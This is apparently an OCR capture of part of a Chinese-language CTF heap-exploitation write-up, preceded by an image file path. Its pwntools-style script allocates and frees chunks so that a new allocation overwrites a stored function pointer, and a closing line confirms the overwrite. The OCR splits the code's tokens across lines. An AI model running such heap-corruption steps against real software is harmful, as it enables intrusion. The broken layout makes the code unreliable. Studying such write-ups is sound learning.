
def
print_
(idx)
:
    r.sendlineafter(
': '
, 
'3'
)

    r.sendlineafter(
': '
, str(idx))

add(
0x20
, 
'aaaa'
) 
# 0
add(
0x20
, 
'bbbb'
) 
# 1
delete(
0
)

delete(
1
)

add(
0x10
, 
'ccccdddd'
)

查看狀況會發現確實蓋到了原本的 function pointer